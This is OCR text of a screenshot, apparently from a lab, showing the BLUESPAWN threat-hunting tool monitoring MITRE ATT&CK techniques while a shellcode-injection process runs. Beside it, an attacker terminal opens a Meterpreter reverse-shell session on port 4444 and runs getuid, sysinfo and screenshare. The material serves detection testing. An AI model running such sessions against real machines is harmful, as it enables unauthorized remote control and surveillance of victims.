 Metasploit screenshare - 192.168.1.1 — Mozilla Fir
Metasploit screenshare - 19
file:///home /wtBsZcXr.html
[LOW] Starting scan for T1484 - Group Policy Modification
[LOW] Starting scan for T1505 - Server Software Component
[LOW] Starting scan for T1543 - Create or Modify System Process
[LOW] Starting scan for T1546 - Event Triggered Execution
[LOW] Starting scan for T1547 - Boot or Logon Autostart Execution
[LOW] Starting scan for T1553 - Subvert Trust Controls
[LOW] Starting scan for T1562 - Impair Defenses
[LOW] Starting scan for T1569 - Service Execution
Administrator: Command Prompt - bluespawn.exe -n --log=console
[LOW] Setting up monitoring for T1053 - Scheduled Task/Job
[LOW] Setting up monitoring for T1055 - Process Injection
[LOW] Setting up monitoring for T1068 - Exploitation for Privilege Escalation
[LOW] Setting up monitoring for T1070 - Indicator Removal on Host
[WARNING] EventLogs::QueryEvents: Unable to find channel Microsoft-Windows-Sysmon/Ope
rational
[LOW] Setting up monitoring for T1136 - Create Account
[LOW] Setting up monitoring for T1484 - Group Policy Modification
[LOW] Setting up monitoring for T1505 - Server Software Component
[LOW] Setting up monitoring for T1543 - Create or Modify System Process
[ERROR] Failed to subscribe to changes to (Error 6)
[LOW] Setting up monitoring for T1546 - Event Triggered Execution
[LOW] Setting up monitoring for T1547 - Boot or Logon Autostart Execution
[LOW] Setting up monitoring for T1553 - Subvert Trust Controls
[LOW] Setting up monitoring for T1562 - Impair Defenses
[LOW] Setting up monitoring for T1569 - Service Execution
[INFO] Beginning hunt for T1484 - Group Policy Modification
[INFO] Beginning hunt for T1484 - Group Policy Modification
[INFO] Beginning hunt for T1484 - Group Policy Modification
Process Hacker
Hacker View Too
Refresh Opt
Processes Services
Name
VGAut
vmtoo
svchos
dllhos
msdtc
svchos
svchos
svchos
lsass.exe
csrss.exe 660 1.3 MB Client Server Ru
winlogon.exe 704 1.94 MB Windows Logo
dwm.exe 992 0.84 65.5 MB Desktop Windo
explorer.exe 680 0.05 28.01 MB Windows Explo
vmtoolsd.exe 1812 0.07 760 B/s 18.44 MB VMware Tools
cmd.exe 2948 1.68 MB Windows Comm
conhost.exe 2936 5.16 MB Console Windo
bluespawn.exe 4888 22.87 MB BLUESPAWN A
ProcessHacker.exe 580 0.43 10.54 MB Process Hacker
cmd.exe 2136 1.53 MB Windows Comm
conhost.exe 2408 4.62 MB Console Windo
cmd.exe 5020 1.66 MB Windows Comm
conhost.exe 5032 4.61 MB Console Windo
bluespawn.exe 4956 23.05 MB BLUESPAWN A
windows_shellcode_injec... 3444 6.78 700.09 kB/s 52.88 MB
root@slingshot: ~
slingshot: ~
slingshot: ~
[*] Sending stage (175174 bytes) to 192.168.1.1
[*] Meterpreter session 2 opened (192.168.1.2:4444 -> 192.168.1.1:1544) at 2021-
05-26 16:50:52 +0000
meterpreter > getsuid
[-] Unknown command: getsuid.
meterpreter > getuid
Server username:
meterpreter > sysinfo
Computer :
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain :
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home wtBsZcXr.html
[*] Streaming...
[-] Error running command screenshare: Rex::TimeoutError Operation timed out.
meterpreter >